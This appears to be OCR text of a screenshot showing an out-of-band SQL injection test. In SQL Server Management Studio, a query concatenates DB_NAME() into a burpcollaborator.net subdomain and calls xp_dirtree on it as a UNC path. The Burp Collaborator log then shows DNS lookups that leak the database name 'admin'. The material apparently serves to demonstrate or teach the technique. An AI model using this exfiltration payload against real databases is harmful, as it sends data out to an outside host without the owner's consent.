 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
执行(X)
对象资源管理器
连接
WIN-IQT55UVL7V9\SQLEXPRESS (SQL
数据库
系统数据库
admin
数据库关系图
表
系统表
dbo.users
列
键
约束
触发器
索引
统计信息
视图
SQLQuery1.sql - WIN-IQT55UVL7V9\...)*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),DB_NAME())
+'.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
subdirectory depth
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locatio
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
2 2019-十一月-03 11:07:13 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
3 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
admin.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net.
The lookup was received from IP address 219.128.132.82 at 2019-...-03 11:07:14 UTC.